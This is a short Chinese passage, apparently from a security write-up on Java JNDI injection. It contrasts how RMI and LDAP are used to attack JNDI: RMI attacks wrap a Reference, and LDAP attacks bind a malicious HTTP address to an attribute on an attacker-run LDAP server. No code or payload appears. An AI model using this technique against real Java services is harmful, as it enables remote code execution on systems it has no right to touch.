
是我们熟悉的RegistryImpl_Stub.lookup,不过这个方法显然只能触发RMI的原生反序列化攻击,也就是JRMP,而不是JNDI,它并没有调用到getObjectFactoryFromReference和factory.getObjectInstance,可以说JNDI我们只看这两个方法,而不是lookup
所以我们理论上可以总结为,RMI打JNDI就是要用Reference封装,而Ldap打JNDI,我们是自己写了一个Ldap服务器,你去看代码逻辑可以知道是把恶意http地址绑定在了attribute上,而没有用到Reference



